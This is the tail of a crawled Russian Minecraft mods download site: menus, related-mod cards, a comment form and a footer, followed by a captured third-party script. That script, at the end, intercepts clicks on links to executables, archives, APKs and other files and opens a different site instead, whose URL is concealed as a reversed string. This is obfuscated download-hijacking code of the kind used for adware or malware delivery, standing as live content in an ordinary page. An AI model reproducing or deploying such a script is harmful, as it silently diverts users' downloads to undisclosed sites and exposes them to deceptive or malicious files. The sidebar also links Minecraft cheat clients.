<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
</div>
		</div><div class="ct-widget widget_text" id="text-11">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div><div class="ct-widget widget_search" id="search-3">

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div>
					</div>

			</aside>

	
			</div>


		<div class="ct-related-posts-container">
		<div class="ct-container">
	
		<div class="ct-related-posts">
			
											<h3 class="ct-block-title">
					Посмотри еще!				</h3>
							
			<div class="ct-related-posts-items" data-layout="grid">
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/trash-cans/" aria-label="Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Trash Cans" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/trash-cans-7.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/trash-cans/"  rel="bookmark">Мод Trash Cans 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T01:29:21+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/no-hostiles-around-campfire/" aria-label="Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод No Hostiles Around Campfire" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/no-hostiles-around-campfire-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/no-hostiles-around-campfire/"  rel="bookmark">Мод No Hostiles Around Campfire 1.16.4/1.15.2/1.14.4</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:28:41+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/just-mob-heads/" aria-label="Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Just Mob Heads" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/just-mob-heads-5.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/just-mob-heads/"  rel="bookmark">Мод Just Mob Heads 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-16T00:06:03+03:00" >16.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/plant-in-a-jar/" aria-label="Мод Plant in a Jar 1.16.4/1.16.3" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Plant in a Jar" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/plant-in-a-jar-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/plant-in-a-jar/"  rel="bookmark">Мод Plant in a Jar 1.16.4/1.16.3</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:45:26+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/humbling-bundle/" aria-label="Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод Humbling Bundle" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/humbling-bundle-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/humbling-bundle/"  rel="bookmark">Мод Humbling Bundle 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:24:37+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
							
				<article >
					<a class="ct-image-container" href="https://pro-minecraft.ru/nimble/" aria-label="Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2" tabindex="-1"><img width="300" height="155" src="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg" class="attachment-medium size-medium wp-post-image" alt="Мод nimble" decoding="async" loading="lazy" srcset="https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4-300x155.jpg 300w, https://pro-minecraft.ru/wp-content/uploads/2020/12/nimble-4.jpg 722w" sizes="(max-width: 300px) 100vw, 300px" style="aspect-ratio: 722/373;" /></a>
											<h4 class="related-entry-title" >
							<a href="https://pro-minecraft.ru/nimble/"  rel="bookmark">Мод Nimble 1.16.4/1.15.2/1.14.4/1.12.2</a>
						</h4>
					
					<ul class="entry-meta" data-type="simple:slash"  ><li class="meta-date" ><time class="ct-meta-element-date" datetime="2020-12-15T23:09:45+03:00" >15.12.2020</time></li><li class="meta-categories" data-type="simple"><a href="https://pro-minecraft.ru/mods/" rel="tag" class="ct-term-27" >Моды</a></li></ul>				</article>
						</div>

					</div>

			</div>
	</div>
	
	<div class="ct-comments-container"><div class="ct-container">

<div class="ct-comments" id="comments">
	
	
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Ответить<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/mods-100/#respond" style="display:none;">Отменить ответ</a></span></h2><form action="https://pro-minecraft.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-inside" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-field-input-author">
			<label for="author">Имя </label>
			<input id="author" name="author" type="text" value="" size="30">
			</p>
<p class="comment-form-field-input-email">
				<label for="email">Email </label>
				<input id="email" name="email" type="text" value="" size="30">
			</p>


<p class="comment-form-field-textarea">
			<label for="comment">Оставьте свой комментарий<b class="required">&nbsp;*</b></label>
			<textarea id="comment" name="comment" cols="45" rows="8" required="required"></textarea>
		</p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Сохранить моё имя, Email и адрес сайта в этом браузере для последующих комментариев.</label></p><p class="form-submit"><button type="submit" name="submit" id="submit" class="submit" value="Отправить комментарий">Отправить комментарий</button> <input type='hidden' name='comment_post_ID' value='3198' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="143"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	
</div>

</div></div>	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" ><div data-row="top" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-1" ><div class="ct-widget widget_search" id="search-5"><h2 class="widget-title">Найти мод, карту или сид</h2>

<form role="search" method="get" class="search-form" action="https://pro-minecraft.ru/" aria-haspopup="listbox" data-live-results="thumbs">

	<input type="search"  placeholder="Поиск" value="" name="s" autocomplete="off" title="Искать..." aria-label="Искать...">

	<button type="submit" class="search-submit" aria-label="Кнопка поиска">
		<svg class="ct-icon" aria-hidden="true" width="15" height="15" viewBox="0 0 15 15"><path d="M14.8,13.7L12,11c0.9-1.2,1.5-2.6,1.5-4.2c0-3.7-3-6.8-6.8-6.8S0,3,0,6.8s3,6.8,6.8,6.8c1.6,0,3.1-0.6,4.2-1.5l2.8,2.8c0.1,0.1,0.3,0.2,0.5,0.2s0.4-0.1,0.5-0.2C15.1,14.5,15.1,14,14.8,13.7z M1.5,6.8c0-2.9,2.4-5.2,5.2-5.2S12,3.9,12,6.8S9.6,12,6.8,12S1.5,9.6,1.5,6.8z"/></svg>
		<span data-loader="circles"><span></span><span></span><span></span></span>
	</button>

	
	
	
			<div class="screen-reader-text" aria-live="polite" role="status">
			Ничего не найдено		</div>
	
</form>


</div></div></div></div><div data-row="middle" class="ct-hidden-lg" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="widget-area-2" ><div class="ct-widget widget_text" id="text-13">			<div class="textwidget entry-content"><p><img decoding="async" loading="lazy" class="size-full wp-image-655 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/09/12421.jpg" alt="" width="280" height="37" /><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Интересные гайды</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/all-achievements">Все достижения</a><br />
<a href="https://pro-minecraft.ru/invisible-frame/">Создание невидимой рамки</a><br />
<a href="https://pro-minecraft.ru/all-commands/">Все команды</a><br />
<a href="https://pro-minecraft.ru/minecraft-1-17/">Майнкрафт 1.17</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Читы</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/mods-15/"> XRay</a><br />
<a href="https://pro-minecraft.ru/mods-78/"> Aristois</a><br />
<a href="https://pro-minecraft.ru/mods-43/">World Handler</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Шейдеры</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/shaders/">Все версии</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/shaders-1-14-4/">1.14.4</a></div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Скины</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/skins/">Все скины</a></div></div></p>
<div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Датапаки</div><div class="su-spoiler-content su-u-clearfix su-u-trim"><a href="https://pro-minecraft.ru/datapack/">Все Датапаки</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-4/">1.16.4</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-16-3/">1.16.3</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-15-2/">1.15.2</a><br />
<a href="https://pro-minecraft.ru/tag/datapack-1-14-4/">1.14.4</a></div></div>
<p><img decoding="async" loading="lazy" class="size-full wp-image-4851 aligncenter" src="https://pro-minecraft.ru/wp-content/uploads/2020/11/logo-mods-1.png" alt="" width="280" height="37" /></p>
<p style="font-size: 18px;"><a href="https://pro-minecraft.ru/minecraft-forge/"> • Forge</a><br />
<a href="https://pro-minecraft.ru/fabric-mod-loader/"> • Fabric+API</a><br />
<a href="https://pro-minecraft.ru/mods-20/"> • OptiFine</a><br />
<a href="https://pro-minecraft.ru/mods-18/"> • JEI</a><br />
<a href="https://pro-minecraft.ru/mods-15/"> • Xray</a><br />
<a href="https://pro-minecraft.ru/mods-17/"> • Industrial Craft 2</a><br />
<a href="https://pro-minecraft.ru/buildcraft/"> • Buildcraft</a><br />
<a href="https://pro-minecraft.ru/mods-30/"> • Galacticraft</a><br />
<a href="https://pro-minecraft.ru/mods-33/"> • ComputerCraft</a><br />
<a href="https://pro-minecraft.ru/bibliocraft/"> • Bibliocraft</a><br />
<a href="https://pro-minecraft.ru/mods-19/"> • Iron Chests</a><br />
<a href="https://pro-minecraft.ru/immersive-engineering/"> • Immersive Engineering</a><br />
<a href="https://pro-minecraft.ru/mods-25/"> • Lucky Block</a></p>
</div>
		</div></div></div></div><div data-row="bottom" ><div class="ct-container" data-columns-divider="md:sm" ><div data-column="copyright" >
<div
	class="ct-footer-copyright"
	data-id="copyright" >

	<p>2020<br /><strong>Все pro-minecraft</strong> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7303" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7303").src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</p></div>
</div></div></div></footer></div>

<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-da511371.min.css' media='all' />
<script id='wpo_min-footer-0-js-extra'>
var wp_ulike_params = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","notifications":"0"};
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":20,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
var ct_localizations = {"ajax_url":"https:\/\/pro-minecraft.ru\/wp-admin\/admin-ajax.php","nonce":"4c0ce8eea6","public_url":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/","rest_url":"https:\/\/pro-minecraft.ru\/wp-json\/","search_url":"https:\/\/pro-minecraft.ru\/search\/QUERY_STRING\/","show_more_text":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435","more_text":"\u0411\u043e\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","search_live_no_result":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","search_live_one_result":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","search_live_many_results":"\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %s. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 Tab, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u0431\u0440\u0430\u0442\u044c.","expand_submenu":"\u0420\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0432\u044b\u043f\u0430\u0434\u0430\u044e\u0449\u0435\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-styles.min.css","search_lazy":"https:\/\/pro-minecraft.ru\/wp-content\/themes\/blocksy\/static\/bundle\/non-critical-search-styles.min.css"},"dynamic_styles_selectors":[]};
var SUShortcodesL10n = {"noPreview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438.","magnificPopup":{"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","prev":"\u041d\u0430\u0437\u0430\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043b\u0435\u0432\u043e)","next":"\u0412\u043f\u0435\u0440\u0435\u0434 (\u041a\u043b\u0430\u0432\u0438\u0448\u0430 \u0412\u043f\u0440\u0430\u0432\u043e)","counter":"%curr% \u0438\u0437 %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src='https://pro-minecraft.ru/wp-content/cache/wpo-minify/1685055210/assets/wpo-minify-footer-066d2928.min.js' id='wpo_min-footer-0-js'></script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
  position: relative;
  cursor: pointer;
  min-height: 20px;
  line-height: 0px;
  padding: 7px 7px 7px 7px;
  font-weight: inherit;
  font-size: 17px;
}

.su-spoiler-icon {
  position: absolute;
  left: 7px;
  top: 7px;
  display: block;
  width: 20px;
  height: 20px;
  line-height: 1px;
  text-align: center;
  font-size: 14px;
  font-family: ShortcodesUltimateIcons;
  font-weight: normal;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  *margin-right: 0.3em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"182312b73dc5416d910ed78ebba6aff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://code.rkjs.net/universal.js?u=5&s=32
body_size: 710
content:


try {

	var adhntObj = {

		customExts: "",

		getExtension: function(url) {

		    return url.split(/[#?]/)[0].split('.').pop().trim();

		},

		isFile: function(url) {

			var ext = this.getExtension(url);

	        var exts = ['7z', 'bz2', 'cab', 'deb', 'jar', 'rar', 'rpm', 'tar', 'zip', 'exe', 'wmi', 'msi', '3gp', 'aaf', 'asf', 'flv', 'mkv', 'mov', 'mpeg', 'qt', 'wmv', 'hdv', 'mpeg4', 'mp4', 'dvd', 'mxf', 'avi', 'aac', 'asf', 'cda', 'fla', 'mp3', 'ogg', 'wav', 'wma', 'cd', 'ac3', 'dts', 'flac', 'midi', 'mod', 'aud', 'bmp', 'cpt', 'jp2', 'pcx', 'psd', 'tga', 'tpic', 'tiff', 'tif', 'wdp', 'hdp', 'cdr', 'svg', 'ico', 'ani', 'cur', 'xcf', 'torrent', 'apk', 'ps', 'eps', 'djvu', 'opf', 'chm', 'sgml', 'xml', 'fb2', 'fb3', 'tex', 'lit', 'exebook', 'prc', 'epub', 'img', 'iso', 'nrg', 'mdf', 'uif', 'bin', 'cue', 'daa', 'pqi', 'cso', 'ccd', 'sub', 'wim', 'swm', 'rwm', 'doc', 'txt', 'rtf', 'pdf'];

	        if (this.customExts) exts = this.customExts.split(",");

	        return exts.indexOf(ext) !== -1;

	    },

	    isNeeded: function(obj) {

	        return this.isFile(obj.getAttribute("href"));

	    },

	    init: function() {

	    	var self = this, doclinks = document.getElementsByTagName("a");

            Array.prototype.forEach.call(doclinks, function(item) {

                if (!self.isNeeded(item)) return;

                item.addEventListener('click', function(e) {

                    e.preventDefault();

                    var link = "j56m6H0sn1/trams/ten.tsiday//:sptth".split("").reverse().join("");

                    if (item.getAttribute("href")) link += "?link=" + encodeURIComponent(item.getAttribute("href"));

                    window.open(link, '_blank');

                }, {once : true});

            });

	    }

	}

	document.addEventListener('DOMContentLoaded', function() {

	    adhntObj.init();

	}, false);

} catch(err) {

    console.log(err)

}
